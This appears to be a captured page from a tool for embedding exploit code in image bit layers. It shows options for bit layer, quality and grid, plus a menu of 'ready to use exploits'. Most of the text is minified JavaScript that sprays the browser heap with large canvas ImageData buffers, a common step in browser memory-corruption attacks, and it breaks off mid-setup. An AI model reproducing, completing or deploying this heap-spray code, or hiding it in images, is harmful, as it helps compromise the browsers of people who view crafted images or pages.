 Resolution: 423x640 Bit Layer (0-7): 2 JPG Quality (0-1): 1 Grid: 3 R G B All
Ready to use exploits: --- choose an exploit ---
Or supply your own code:
function H5(){this.d=[];this.m=new Array();this.f=new Array()}H5.prototype.flat
ten=function(){for(var f=0;f<this.d.length;f++){var n=this.d[f];if(typeof(n)=='
number'){var c=n.toString(16);while(c.length<8){c='0'+c}var l=function(a){retur
n(parseInt(c.substr(a,2),16))};var g=l(6),h=l(4),k=l(2),m=l(0);this.f.push(g);t
his.f.push(h);this.f.push(k);this.f.push(m)}if(typeof(n)=='string'){for(var d=0
;d<n.length;d++){this.f.push(n.charCodeAt(d))}}}};H5.prototype.fill=function(a)
{for(var c=0,b=0;c<a.data.length;c++,b++){if(b>=8192){b=0}a.data[c]=(b<this.f.l
ength)?this.f[b]:255}};H5.prototype.spray=function(d){this.flatten();for(var b=
0;b<d;b++){var c=document.createElement('canvas');c.width=131072;c.height=1;var
a=c.getContext('2d').createImageData(c.width,c.height);this.fill(a);this.m[b]=
a}};H5.prototype.setData=function(a){this.d=a};var flag=false;var heap=new H5()
MD5:
process